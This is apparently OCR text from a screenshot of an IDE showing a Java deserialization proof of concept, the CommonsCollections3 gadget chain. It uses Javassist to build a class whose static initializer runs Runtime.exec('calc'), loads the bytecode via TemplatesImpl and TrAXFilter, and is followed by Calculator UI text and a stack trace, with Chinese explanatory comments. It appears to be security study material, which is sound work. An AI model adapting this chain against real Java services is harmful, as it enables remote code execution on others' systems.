 CommonsCollections3.iml
External Libraries
Scratches and Consoles
Pull Requests
13 public class CommonsCollections3 {
14
15 public static void main(String[] args) throws Exception {
16 /* 生成字节码 */
17 ClassPool classPool = ClassPool.getDefault();
18 classPool.insertClassPath(new ClassClassPath((AbstractTranslet.class)));
19 CtClass cc = classPool.makeClass( classname: "Evil");
20 String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
21 cc.makeClassInitializer().insertBefore(cmd);//通过CtClass.makeClassInitializer方法在当前类创建了一个静态代码块
22 cc.setName("Leihehe");
23 cc.setSuperclass(classPool.get(AbstractTranslet.class.getName()));//必须要继承AbstractTranslet类
24 final byte[] classBytes = cc.toBytecode();//获取字节码
25 /* TemplatesImpl加载字节码 */
26 TemplatesImpl templates = TemplatesImpl.class.newInstance();//创建一个templates对象
27 setFieldValue(templates, fieldName: "_name", value: "leihehe");
28 setFieldValue(templates, fieldName: "_class", value: null);
29 setFieldValue(templates, fieldName: "_bytecodes",new byte[][]{classBytes});
30 setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryImpl());
31
32 TrAXFilter trAXFilter = new TrAXFilter(templates); 传入templates，new一个TrAXFilter后执行了newTransformer()
33
34 /* InvokerTransformer -> TemplateImpl.transform */
35 // InvokerTransformer transformer = new InvokerTransformer("newTransformer",new Class[0],new Object[0]);
36 // transformer.transform(templates);
alculator
Programmer
0
HEX 0
DEC 0
OCT 0
IN 0
QWORD MS M˅
Bitwise Bit Shift
A << >> C ⌫
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
bin\java.exe ...
"main" java.lang.NullPointerException Create breakpoint
pache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:379)
pache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:409)
pache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:439)
pache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
tions3.main(CommonsCollections3.java:32)
h exit code 1